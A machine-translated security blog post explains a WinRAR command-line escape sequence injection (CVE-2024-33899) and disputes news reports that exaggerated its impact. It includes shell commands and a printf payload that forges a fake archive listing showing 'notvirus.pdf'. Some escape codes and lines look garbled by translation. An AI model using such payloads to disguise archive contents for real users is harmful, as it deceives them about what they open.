From CVE-2024-33899Foreign garbage editorPolluting the Simplified Chinese Internet 🤡
0x01. Vulnerability Overview
WinRAR contains Escape Sequence Injection vulnerability affecting command-line versions of RAR and UnRAR:
- Windows CVE-2024–36052
- Linux/Unix CVE-2024–33899
PoC Testing:
cd /tmp
wget https://www.win-rar.com/fileadmin/winrar-versions/rarlinux-x64-624.tar.gz
tar -xzf rarlinux-x64-624.tar.gz
cd rar
./rar a demo.rar readme.txt
printf 'Hello \033(32mTHIS IS GREEN\033(0m\007' | ./rar c demo.rar
./rar l demo.rar

The vulnerability is relatively useless, just playing with Escape Sequence Injection, such as forging a compressed file list (the key Payload is \e(8m):
printf 'Archive: demo.rar\nDetails: RAR 5\n\nAttributes Size Date Time Name\n----------- --------- ---------- ----- ---------\n-rw-r--r-- 7 2024-05-19 16:26 notvirus.pdf\n----------- --------- ---------- ----- ---------\n 7 1\e(8m' | rar c demo.rar
For some environments, DoS can be used. Weaponizing Plain Text: ANSI Escape Sequences as a Forensic Nightmare。
0x02. Origin of the story
I saw a push on WeChat public account:
WinRAR vulnerability lets attackers exploit ANSI escape sequences to trick users
By crafting a malicious archive containing these sequences, an attacker can manipulate the displayed output and trick the user into believing they are opening a harmless file such as a PDF or image.
The vulnerability is triggered when a user tries to open a seemingly harmless file in WinRAR due to improper handling of the file extension.
Dushantha said that instead of launching the expected file, WinRAR's ShellExecute function received incorrect parameters and executed a hidden malicious script, such as a batch file (.bat) or a command script (.cmd).
It seems that the impact of WinRAR vulnerability CVE-2023-38831 has been transplanted, and it is said that the vulnerability author Dushantha said it 🤡. Here is a direct translation of the English content:
By crafting malicious archives containing these sequences, attackers can manipulate the displayed output and deceive users into believing they are opening a harmless file, such as a PDF or image.
When a user attempts to open the seemingly benign file from within WinRAR, the vulnerability is triggered due to improper handling of file extensions.
Instead of launching the expected file, WinRAR’s ShellExecute function receives an incorrect parameter and executes a hidden malicious script, such as a batch file (.bat) or command script (.cmd), Dushantha said.
The original blog of the author is also provided, which is simply nonsense.Really ● Foreign garbage editor pollutes the simplified Chinese Internet。
0x03. References





GIPHY App Key not set. Please check settings